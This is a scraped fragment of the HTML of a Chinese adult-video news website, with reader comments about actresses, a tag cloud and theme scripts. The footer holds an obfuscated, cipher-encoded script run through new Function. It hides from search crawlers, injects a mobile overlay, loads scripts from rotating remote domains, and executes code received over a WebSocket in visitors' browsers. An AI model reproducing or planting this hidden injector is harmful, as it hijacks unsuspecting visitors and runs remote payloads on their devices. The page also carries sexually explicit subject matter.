data-original="https://weavatar.com/avatar/bcc646f6827076f310f5729315174caed17806712d887d3875b37bad972739c7?s=96&#038;d=mm&#038;r=g' srcset='https://weavatar.com/avatar/bcc646f6827076f310f5729315174caed17806712d887d3875b37bad972739c7?s=192&#038;d=mm&#038;r=g 2x" /><span class="comment_author">娃娃哥</span><span class="say-comment">哇哇哇  最喜欢的优优乐 居然复出了 还是无码的 <img src="https://www.avribao.com/wp-content/themes/begin/img/smilies/icon_surprised.gif" alt=":eek:" class="wp-smiley" style="height: 1em; max-height: 1em;" />  <img src="https://www.avribao.com/wp-content/themes/begin/img/smilies/icon_surprised.gif" alt=":eek:" class="wp-smiley" style="height: 1em; max-height: 1em;" /> 太期待了终于可以看她新的作品了不用一直看她那 七部旧作品了 <img src="https://www.avribao.com/wp-content/themes/begin/img/smilies/icon_cry.gif" alt=":cry:" class="wp-smiley" style="height: 1em; max-height: 1em;" />  <img src="https://www.avribao.com/wp-content/themes/begin/img/smilies/icon_cry.gif" alt=":cry:" class="wp-smiley" style="height: 1em; max-height: 1em;" /></span></a></li><li class="message-item-li load"><a class="commentanchor" href="https://www.avribao.com/6287.html#anchor-comment-4" title="发表在：吉沢梨亜(吉泽梨亚)出道作品FSDSS-747发布！这8年来每天自慰3次！Z世代最强性欲的美少女拍片来解渴！" rel="external nofollow" ><img class="avatar photo" src="[data-uri]" alt="Crntd048594"  width="30" height="30" data-original="https://weavatar.com/avatar/0803595e8fe6c78a446c1d3ba638911bba5284ff9213109e50d3a19be22ac688?s=96&#038;d=mm&#038;r=g' srcset='https://weavatar.com/avatar/0803595e8fe6c78a446c1d3ba638911bba5284ff9213109e50d3a19be22ac688?s=192&#038;d=mm&#038;r=g 2x" /><span class="comment_author">Crntd048594</span><span class="say-comment">FALENO网站 她是2005年出生的，怎么就已经20岁了呢？</span></a></li><li class="message-item-li load"><a class="commentanchor" href="https://www.avribao.com/42.html#anchor-comment-3" title="发表在：星乃水音出道作品EYAN-185发布!堕落的富家千金！最爱骑乘位的马术教练由上而下驾驭男优！" rel="external nofollow" ><img class="avatar photo" src="[data-uri]" alt="AV迷"  width="30" height="30" data-original="https://weavatar.com/avatar/10b4bb97bcf6e4568d880d7f310da85540847f0950749ce4f51735fe206e5ecd?s=96&#038;d=mm&#038;r=g' srcset='https://weavatar.com/avatar/10b4bb97bcf6e4568d880d7f310da85540847f0950749ce4f51735fe206e5ecd?s=192&#038;d=mm&#038;r=g 2x" /><span class="comment_author">AV迷</span><span class="say-comment">真会骑</span></a></li></ul></div><div class="clear"></div></aside><aside id="cx_tag_cloud-5" class="widget cx_tag_cloud ms" data-aos=""><h3 class="widget-title"><span class="title-w"></span>热门标签</h3><div class="tagcloud-color"><a href="https://www.avribao.com/tag/%e5%a5%b3%e4%bc%98" class="tag-cloud-link tag-link-6 tag-link-position-1" style="font-size: 17.093167701863px;" aria-label="女优 (248 项)">女优</a>
<a href="https://www.avribao.com/tag/%e5%87%ba%e9%81%93%e4%bd%9c%e5%93%81" class="tag-cloud-link tag-link-9 tag-link-position-2" style="font-size: 20px;" aria-label="出道作品 (1,518 项)">出道作品</a>
<a href="https://www.avribao.com/tag/%e5%b0%8f%e8%8a%b1%e3%81%ae%e3%82%93" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 14px;" aria-label="小花のん (36 项)">小花のん</a>
<a href="https://www.avribao.com/tag/%e6%98%8e%e9%87%8c%e4%8c%b7" class="tag-cloud-link tag-link-410 tag-link-position-4" style="font-size: 14.484472049689px;" aria-label="明里䌷 (49 项)">明里䌷</a>
<a href="https://www.avribao.com/tag/%e6%9e%ab%e5%af%8c%e7%88%b1" class="tag-cloud-link tag-link-705 tag-link-position-5" style="font-size: 14.186335403727px;" aria-label="枫富爱 (41 项)">枫富爱</a>
<a href="https://www.avribao.com/tag/%e6%96%b0%e3%81%82%e3%82%8a%e3%81%aa" class="tag-cloud-link tag-link-1247 tag-link-position-6" style="font-size: 14.633540372671px;" aria-label="新ありな (54 项)">新ありな</a>
<a href="https://www.avribao.com/tag/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9a" class="tag-cloud-link tag-link-261 tag-link-position-7" style="font-size: 14.968944099379px;" aria-label="三上悠亚 (67 项)">三上悠亚</a>
<a href="https://www.avribao.com/tag/%e6%9c%80%e6%96%b0%e4%bd%9c%e5%93%81" class="tag-cloud-link tag-link-7701 tag-link-position-8" style="font-size: 14px;" aria-label="最新作品 (36 项)">最新作品</a>
<a href="https://www.avribao.com/tag/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9c" class="tag-cloud-link tag-link-277 tag-link-position-9" style="font-size: 14.819875776398px;" aria-label="三上悠亜 (60 项)">三上悠亜</a>
<a href="https://www.avribao.com/tag/%e6%a5%93%e3%81%b5%e3%81%86%e3%81%82" class="tag-cloud-link tag-link-704 tag-link-position-10" style="font-size: 14.186335403727px;" aria-label="楓ふうあ (41 项)">楓ふうあ</a>
<a href="https://www.avribao.com/tag/%e6%a8%b1%e7%a9%ba%e6%a1%83" class="tag-cloud-link tag-link-53 tag-link-position-11" style="font-size: 14.335403726708px;" aria-label="樱空桃 (45 项)">樱空桃</a>
<a href="https://www.avribao.com/tag/%e6%af%8f%e6%97%a5%e5%bf%ab%e8%ae%af" class="tag-cloud-link tag-link-7401 tag-link-position-12" style="font-size: 19.664596273292px;" aria-label="每日快讯 (1,220 项)">每日快讯</a>
<a href="https://www.avribao.com/tag/%e5%b0%8f%e8%8a%b1%e6%9a%96" class="tag-cloud-link tag-link-23 tag-link-position-13" style="font-size: 14px;" aria-label="小花暖 (36 项)">小花暖</a>
<a href="https://www.avribao.com/tag/%e6%98%8e%e9%87%8c%e3%81%a4%e3%82%80%e3%81%8e" class="tag-cloud-link tag-link-409 tag-link-position-14" style="font-size: 14.484472049689px;" aria-label="明里つむぎ (49 项)">明里つむぎ</a>
<a href="https://www.avribao.com/tag/%e6%9e%ab%e8%8a%b1%e6%81%8b" class="tag-cloud-link tag-link-475 tag-link-position-15" style="font-size: 14.260869565217px;" aria-label="枫花恋 (43 项)">枫花恋</a>
<a href="https://www.avribao.com/tag/%e6%a1%83%e4%b9%83%e6%9c%a8%e9%a6%99%e5%a5%88" class="tag-cloud-link tag-link-259 tag-link-position-16" style="font-size: 14.55900621118px;" aria-label="桃乃木香奈 (51 项)">桃乃木香奈</a>
<a href="https://www.avribao.com/tag/%e6%96%b0%e6%9c%89%e8%8f%9c" class="tag-cloud-link tag-link-1248 tag-link-position-17" style="font-size: 14.670807453416px;" aria-label="新有菜 (55 项)">新有菜</a>
<a href="https://www.avribao.com/tag/%e6%97%a0%e7%a0%81" class="tag-cloud-link tag-link-2408 tag-link-position-18" style="font-size: 15.192546583851px;" aria-label="无码 (76 项)">无码</a>
<a href="https://www.avribao.com/tag/%e4%bc%8a%e8%97%a4%e8%88%9e%e9%9b%aa" class="tag-cloud-link tag-link-352 tag-link-position-19" style="font-size: 14.223602484472px;" aria-label="伊藤舞雪 (42 项)">伊藤舞雪</a>
<a href="https://www.avribao.com/tag/miru" class="tag-cloud-link tag-link-529 tag-link-position-20" style="font-size: 14.186335403727px;" aria-label="miru (41 项)">miru</a>
<a href="https://www.avribao.com/tag/%e6%a1%83%e4%b9%83%e6%9c%a8%e3%81%8b%e3%81%aa" class="tag-cloud-link tag-link-258 tag-link-position-21" style="font-size: 14.521739130435px;" aria-label="桃乃木かな (50 项)">桃乃木かな</a>
<a href="https://www.avribao.com/tag/av%e5%a5%b3%e4%bc%98" class="tag-cloud-link tag-link-85 tag-link-position-22" style="font-size: 16.608695652174px;" aria-label="AV女优 (185 项)">AV女优</a>
<a href="https://www.avribao.com/tag/%e6%a5%93%e3%82%ab%e3%83%ac%e3%83%b3" class="tag-cloud-link tag-link-474 tag-link-position-23" style="font-size: 14.335403726708px;" aria-label="楓カレン (45 项)">楓カレン</a>
<a href="https://www.avribao.com/tag/%e5%a5%b3%e4%bc%98%e6%a1%a3%e6%a1%88" class="tag-cloud-link tag-link-7466 tag-link-position-24" style="font-size: 16.459627329193px;" aria-label="女优档案 (169 项)">女优档案</a>
<a href="https://www.avribao.com/tag/%e6%b2%b3%e5%8c%97%e5%bd%a9%e8%8a%b1" class="tag-cloud-link tag-link-105 tag-link-position-25" style="font-size: 14.260869565217px;" aria-label="河北彩花 (43 项)">河北彩花</a>
<a href="https://www.avribao.com/tag/%e7%9f%b3%e5%b7%9d%e6%be%aa" class="tag-cloud-link tag-link-581 tag-link-position-26" style="font-size: 14px;" aria-label="石川澪 (36 项)">石川澪</a>
<a href="https://www.avribao.com/tag/%e6%96%b0%e7%89%87%e9%89%b4%e8%b5%8f" class="tag-cloud-link tag-link-7403 tag-link-position-27" style="font-size: 18.732919254658px;" aria-label="新片鉴赏 (687 项)">新片鉴赏</a>
<a href="https://www.avribao.com/tag/%e6%a1%9c%e7%a9%ba%e3%82%82%e3%82%82" class="tag-cloud-link tag-link-52 tag-link-position-28" style="font-size: 14.335403726708px;" aria-label="桜空もも (45 项)">桜空もも</a>
<a href="https://www.avribao.com/tag/%e5%85%b1%e6%bc%94%e4%bd%9c%e5%93%81" class="tag-cloud-link tag-link-596 tag-link-position-29" style="font-size: 16.086956521739px;" aria-label="共演作品 (135 项)">共演作品</a>
<a href="https://www.avribao.com/tag/julia" class="tag-cloud-link tag-link-221 tag-link-position-30" style="font-size: 14.037267080745px;" aria-label="JULIA (37 项)">JULIA</a><div class="clear"></div></div><div class="clear"></div></aside>				
	</div>

<div class="clear"></div></div>
<div class="clear"></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">
		<div class="site-copyright">
			<p style="text-align: center;">Copyright ©  <a href="https://www.avribao.com/">AV日报</a>  版权所有.<a href="/sitemap.xml" target="_blank" rel="noopener">xml地图</a> | <a href="/sitemap.txt" target="_blank" rel="noopener">txt地图</a> | <a href="https://www.neihanshu.com/avribao/" target="_blank" rel="noopener">备用网址</a></p>
<p style="text-align: center;"><a title="AV日报" href="https://www.avribao.com/" target="_blank" rel="external nofollow noopener"><img src="https://www.avribao.com/wp-content/themes/begin/img/logo.png" alt="AV日报" width="120" height="27" /></a></p>
		</div>
		<div class="add-info">
			<script>
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`DzMPNVpAMwl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 ^TqCddJ2M6LMDL8^TqCddJ2M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c^TqCddJ2M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c^TqCddJ2M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv^TqCddJ2M6LMSS880a[^TqCddJ2M6LMSS8}!Xd5 ^TqCddJ2M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"{1){107QoQ}YdfQp(mFR^40Tm(O^"%"g{00n/((/@1n1j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28^TqCddJ2M^PYqLY[D62fODmqO(dF6O2mh5Y78^TqCddJ2M^P^TqCddJ2M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c^TqCddJ2M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{1){107QoQ}YdfQp(mFR^40Tm(O^"%"g{00n/f/@1n1j(8}v28^TqCddJ2"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"^TqCddJ2MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{1){107QoQ}YdfQ"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@1n1"a! (mO2OJY287_2(F6O2cYa[^TqCddJ2M6LMDL8^TqCddJ2M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"^TqCddJ2MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{1){107QoQ}YdfQppmq46(D0m(O^"%"g{00n\/L(/@1n1j28^TqCddJ2"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
</script>			<div class="clear"></div>
											</div>
					<div class="clear"></div>
	</div>
			<div id="login-layer" class="login-overlay">
	<div id="login" class="login-layer-area">
		<div class="login-main"></div>
	</div>
</div>
	<ul id="scroll" class="scroll scroll-but">
	
	
	
			<li>
			<span class="scroll-h ms fo scroll-load">
									<span class="progresswrap">
						<svg class="progress-circle">
							<circle stroke="var(--inactive-color)" />
							<circle class="progress-value" stroke="var(--color)" style="stroke-dasharray: calc( 2 * 3.1415 * (var(--size) - var(--border-width)) / 2 * (var(--percent) / 100)), 1000" />
						</svg>
					</span>

					<span class="scroll-percentage"></span>								<i class="be be-arrowup"></i>
			</span>
		</li>
		<li><span class="scroll-b ms fo"><i class="be be-arrowdown"></i></span></li>			<li class="foh"><span class="scroll-c fo"><i class="be be-speechbubble"></i></span></li>			<ul class="night-day">
			<li class="foh"><span class="night-main"><span class="m-night fo ms"><span class="m-moon"><span></span></span></span></span></li>
			<li class="foh"><span class="m-day fo ms"><i class="be be-loader"></i></span></li>
		</ul>
				
<li class="qqonline foh">
		<div class="online">
		<a class="ms fo"><i class="be be-qq"></i></a>
	</div>
	<div class="qqonline-box qq-b">
		<div class="qqonline-main popup">
			<div class="tcb-qq"><div></div><div></div><div></div><div></div><div></div></div>
			<h4 class="qq-name">在线咨询</h4>

							<div class="nline-phone">
					<i class="be be-phone"></i>13688888888				</div>
			
						<div class="nline-qq">
				<div class="qq-wpa qq-wpa-go">
					<a class="quoteqq" href="https://wpa.qq.com/msgrd?v=3&uin=8888&site=qq&menu=yes" onclick="copyToClipboard(this)" title="QQ在线咨询" target="_blank" rel="external nofollow"><i class="be be-qq ms"></i><span class="qq-wpa-t">QQ在线咨询</span></a>
				</div>
			</div>
			
							<div class="nline-wiexin">
					<h4  class="wx-name">微信</h4>
					<img title="微信" alt="微信" src="https://www.avribao.com/wp-content/themes/begin/img/favicon.png">
				</div>
							<div class="tcb-qq"><div></div><div></div><div></div><div></div><div></div></div>
		</div>
		<div class="arrow-right"></div>
	</div>
	</li>			<li class="qrshow foh">
			<span class="qrurl ms fo"><i class="be be-qr-code"></i></span>
			<span class="qrurl-box popup">
				<img id="qrious" alt="AV日报">
				<span class="logo-qr"><img src="/wp-content/themes/begin/img/logo-s.png" alt="AV日报"></span>				<span>本页二维码</span>
				<span class="arrow-right"></span>
			</span>
		</li>
	
											
		</ul>
							<div class="followmsg fd"></div>
				<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/begin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window._betip = { uri:"https://www.avribao.com/wp-content/themes/begin/" }</script>	<script>
	window.cookiePath = '/';
	</script>
	<script type="text/javascript" id="captcha-js-extra">
/* <![CDATA[ */
var verify_ajax = {"ajax_url":"https://www.avribao.com/wp-admin/admin-ajax.php"};
//# sourceURL=captcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/captcha.js" id="captcha-js"></script>
<script type="text/javascript" id="captcha-js-after">
/* <![CDATA[ */
var captcha_images = ["https:\/\/www.avribao.com\/wp-content\/themes\/begin\/img\/default\/captcha\/y1.jpg","https:\/\/www.avribao.com\/wp-content\/themes\/begin\/img\/default\/captcha\/y2.jpg","https:\/\/www.avribao.com\/wp-content\/themes\/begin\/img\/default\/captcha\/y3.jpg","https:\/\/www.avribao.com\/wp-content\/themes\/begin\/img\/default\/captcha\/y4.jpg"];
//# sourceURL=captcha-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-includes/js/clipboard.min.js" id="clipboard-js"></script>
<script type="text/javascript" id="superfish-js-extra">
/* <![CDATA[ */
var assetsData = {"postID":"1003"};
var homeData = {"homeurl":"https://www.avribao.com"};
//# sourceURL=superfish-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" id="superfish-js-after">
/* <![CDATA[ */
var fallwidth = {fall_width: 233};
//# sourceURL=superfish-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/begin-script.js" id="be_script-js"></script>
<script type="text/javascript" id="be_script-js-after">
/* <![CDATA[ */
var ajax_content = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var Offset = {"header_h":"80"};var captcha = {"verify":"1"};var emilc = {"ecy":"1"};var aosstate = {"aos":"0"};
var bea_ajax_params = {"bea_ajax_nonce":"743d17bfe0","bea_ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var be_mail_contact_form = {"mail_ajaxurl":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var ajax_sort = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var random_post = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var ajax_ac = {"ajaxurl":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var ajax_load_login = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var ajax_pages_login = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var ajax_follow = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var submit_link = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var ajax_searchhot = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var ajax_smilies = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};
var host = {"site":"https:\/\/www.avribao.com"};var plt =  {"time":"30"};
var copiedurl = {"copied":"\u5df2\u590d\u5236"};var copiedlink = {"copylink":"\u590d\u5236\u94fe\u63a5"};
//# sourceURL=be_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/ajax-tab.js" id="ajax_tab-js"></script>
<script type="text/javascript" id="ajax_tab-js-after">
/* <![CDATA[ */
var ajax_tab = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"}; var Ajax_post_id = {"post_not_id":1003};
//# sourceURL=ajax_tab-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/qrious.js" id="qrious-js-js"></script>
<script type="text/javascript" id="qrious-js-js-after">
/* <![CDATA[ */
var ajaxqrurl = {"qrurl":"1"};
//# sourceURL=qrious-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/owl.js" id="owl-js"></script>
<script type="text/javascript" id="owl-js-after">
/* <![CDATA[ */
var Timeout = {"owl_time":"4000"};var gridcarousel = {"grid_carousel_f":"4"};var flexiselitems = {"flexisel_f":"5"};var slider_items_n = {"slider_sn":"4"};
//# sourceURL=owl-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/sticky.js" id="sticky-js"></script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/ias.js" id="ias-js"></script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/nice-select.js" id="nice-select-js"></script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/fancybox.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/copy-code.js" id="copy-code-js"></script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/prettify.js" id="prettify-js"></script>
<script type="text/javascript" id="social-share-js-before">
/* <![CDATA[ */
var beshare_opt="|https%3A%2F%2Fwww.avribao.com%2Fwp-content%2Fthemes%2Fbegin|0|https%3A%2F%2Fwww.avribao.com%2Fwp-admin%2Fadmin-ajax.php|1003";
var be_beshare_donate_html='<div class="tab-navs"><div class="share-tab-nav-item item-alipay current"><i class="cx cx-alipay"></i><span class="wyc">\u652f\u4ed8\u5b9d</span></div><div class="share-tab-nav-item item-weixin"><i class="cx cx-weixin"></i><span class="wyc">\u5fae\u4fe1</span></div></div><div class="share-tab-conts"><div class="share-tab-cont current"><div class="give-qr"><img src="https://www.avribao.com/wp-content/themes/begin/img/favicon.png" alt="\u652f\u4ed8\u5b9d\u4e8c\u7ef4\u7801"></div><p>\u652f\u4ed8\u5b9d\u626b\u63cf\u4e8c\u7ef4\u7801\u6253\u8d4f\u4f5c\u8005</p></div><div class="share-tab-cont"><div class="give-qr"><img src="https://www.avribao.com/wp-content/themes/begin/img/favicon.png" alt="\u5fae\u4fe1\u4e8c\u7ef4\u7801"></div><p>\u5fae\u4fe1\u626b\u63cf\u4e8c\u7ef4\u7801\u6253\u8d4f\u4f5c\u8005</p></div></div>';var be_share_html='<div class="be-share-list" data-cover="https://www.avribao.com/wp-content/uploads/2022/10/adddc413bdf047c640ba90eb780c7a89.jpg"><a class="share-logo ico-weixin" data-cmd="weixin" title="\u5206\u4eab\u5230\u5fae\u4fe1" rel="external nofollow"></a><a class="share-logo ico-weibo" data-cmd="weibo" title="\u5206\u4eab\u5230\u5fae\u535a" rel="external nofollow"></a><a class="share-logo ico-qzone" data-cmd="qzone" title="\u5206\u4eab\u5230QQ\u7a7a\u95f4" rel="external nofollow"></a><a class="share-logo ico-qq" data-cmd="qq" title="\u5206\u4eab\u5230QQ" rel="external nofollow"></a>';
//# sourceURL=social-share-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/social-share.js" id="social-share-js"></script>
<script type="text/javascript" id="comments_ajax-js-before">
/* <![CDATA[ */
var ajaxcomment = {"ajax_php_url":"https:\/\/www.avribao.com\/wp-content\/themes\/begin\/inc\/comment-ajax.php"};
//# sourceURL=comments_ajax-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/comments-ajax.js" id="comments_ajax-js"></script>
<script type="text/javascript" id="be-audio-js-extra">
/* <![CDATA[ */
